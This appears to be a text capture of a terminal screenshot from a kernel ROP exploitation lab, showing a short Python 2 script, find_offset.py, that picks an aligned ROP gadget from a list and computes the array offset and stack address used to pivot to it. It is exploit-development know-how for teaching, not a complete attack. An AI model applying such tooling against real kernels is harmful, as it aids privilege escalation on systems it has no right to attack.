 Terminal
12:10 AM
Student
student@ubuntu: ~/Downloads/trustwave/kernel_rop
student@ubuntu:~/Downloads/trustwave/kernel_rop$ more find_offset.py
#!/usr/bin/env python
import sys
base_addr = int(sys.argv[1], 16)
f = open(sys.argv[2], 'r') # gadgets
for line in f.readlines():
        target_str, gadget = line.split(':')
        target_addr = int(target_str, 16)
        # check alignment
        if target_addr % 8 != 0:
                continue
        offset = (target_addr - base_addr) / 8
        print 'offset =', (1 << 64) + offset
        print 'gadget =', gadget.strip()
        print 'stack addr = %x' % (target_addr & 0xffffffff)
        break
student@ubuntu:~/Downloads/trustwave/kernel_rop$
336